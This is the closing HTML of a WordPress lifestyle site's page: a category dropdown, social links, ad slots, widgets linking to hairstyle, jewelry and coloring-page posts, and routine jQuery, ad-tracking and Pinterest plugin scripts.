	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-1523" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-4608" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easy%20Do%20It%20Yourself%20Hairstyles%20for%20Wedding%20Guests%20Lovely%2042%20Chic%20and%20Easy%20Wedding%20Guest%20Hairstyles-241232.png" href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" rel="bookmark" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests">
											Top 21 Easy Do It Yourself Hairstyles for Wedding Guests										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Haircuts%20Louisville%20Inspirational%20103%20Best%20Eelaine%20Graphy%20Images%20On%20Pinterest-958839.png" href="https://coolandfantastic.com/kids-haircuts-louisville/" title="The top 25 Ideas About Kids Haircuts Louisville"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kids-haircuts-louisville/" rel="bookmark" title="The top 25 Ideas About Kids Haircuts Louisville">
											The top 25 Ideas About Kids Haircuts Louisville										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Braided%20Hairstyles%20for%20Short%20Hair%20Awesome%2080%20Best%20Braids%20for%20Short%20Hair%20Short%20Hairstyless-121894.png" href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" title="Best 22 Cute Braided Hairstyles for Short Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" rel="bookmark" title="Best 22 Cute Braided Hairstyles for Short Hair">
											Best 22 Cute Braided Hairstyles for Short Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Crochet%20Hairstyles%20New%2040%20Crochet%20Twist%20Styles%20You%20Ll%20Fall%20In%20Love%20with-242636.png" href="https://coolandfantastic.com/cute-crochet-hairstyles/" title="Best 22 Cute Crochet Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-crochet-hairstyles/" rel="bookmark" title="Best 22 Cute Crochet Hairstyles">
											Best 22 Cute Crochet Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-9877" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-5537" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "3dad00e383",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
